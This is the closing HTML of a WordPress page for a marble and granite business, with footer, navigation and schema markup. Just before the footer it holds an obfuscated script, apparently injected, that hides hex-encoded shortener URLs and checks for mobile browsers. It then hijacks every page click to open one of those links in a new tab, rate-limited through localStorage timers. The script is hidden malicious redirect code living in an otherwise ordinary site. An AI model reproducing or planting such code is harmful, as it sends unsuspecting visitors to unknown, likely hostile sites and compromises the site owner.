<!--/themify_builder_content-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x66\x56\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x6a\x53\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x6c\x7a\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x66\x5a\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x77\x73\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x78\x74\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x44\x66\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x75\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x4a\x59\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x59\x57\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>            <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
    </div><!-- /body -->
<div id="footerwrap" class="tf_box tf_clear ">
				<footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			
			<div class="main-col first tf_clearfix">
				<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper tf_clearfix">
							<div id="footer-logo"><a href="https://www.amaravatimarble.com" title="Amaravati Marble &amp; Granite"><img  src="https://www.amaravatimarble.com/wp-content/uploads/2018/06/footer_logo.png" alt="Amaravati Marble &amp; Granite" class="site-logo-image" data-tf-not-load="1" fetchpriority="high"></a></div>							<!-- /footer-logo -->
						</div>
					
											<div class="social-widget tf_inline_b tf_vmiddle">
							<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal">
                        <li class="social-link-item facebook font-icon icon-medium">
                            <a href="#" aria-label="facebook" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item twitter font-icon icon-medium">
                            <a href="#" aria-label="twitter" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Twitter" class="tf_fa tf-fab-twitter" role="img"><use href="#tf-fab-twitter"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item instagram font-icon icon-medium">
                            <a href="#" aria-label="instagram" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div>						</div>
						<!-- /.social-widget -->
									</div>

				<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
							<ul id="footer-nav" class="footer-nav"><li id="menu-item-515" class="current-menu-item menu-item-page-22 current_page_item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-515"><a href="https://www.amaravatimarble.com/">HOME</a></li>
<li id="menu-item-513" class="menu-item-page-190 menu-item menu-item-type-post_type menu-item-object-page  page_item page-item-190  menu-item-513"><a href="https://www.amaravatimarble.com/contact-us/" aria-current="page">CONTACT US</a></li>
</ul>						</div>
						<!-- /.footer-nav-wrap -->
					
									</div>
			</div>

												<div class="section-col tf_clearfix">
						<div class="footer-widgets-wrap">
														<!-- /footer-widgets -->
						</div>
					</div>
					<div class="footer-text tf_clear tf_clearfix">
						<div class="footer-text-inner">
							<div class="one">Copyright 2022 Amaravati Marble & Granite. All Rights Reserved. Powered by <a href="http://www.tnmonlinesolutions.com/">TNM Online Solutions (P) Ltd</a></div>						</div>
					</div>
					<!-- /.footer-text -->
							
					</footer><!-- /#footer -->
				
	</div><!-- /#footerwrap -->
</div><!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themify-ultra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="7.8.6" data-pl-href="https://www.amaravatimarble.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.amaravatimarble.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=7.8.6" id="themify-main-script-js"></script>


<script>
var class_names = document.querySelector('div.fullcover figure.post-image img').getAttribute('class').toString()
var regex = /wp-image-[\d]+/
found = class_names.match(regex)
class_name = found[0]
document.querySelector('figure.post-image a img.'+class_name).parentNode.parentNode.parentNode.remove();

</script>
<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.amaravatimarble.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.amaravatimarble.com?s={search_term_string}","query-input":"required name=search_term_string"}},{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.amaravatimarble.com\/"},"headline":"Home","datePublished":"2018-06-29T10:36:57+00:00","dateModified":"2024-06-07T09:36:50+00:00","description":""}]</script><!-- /SCHEMA END -->	</body>
</html>
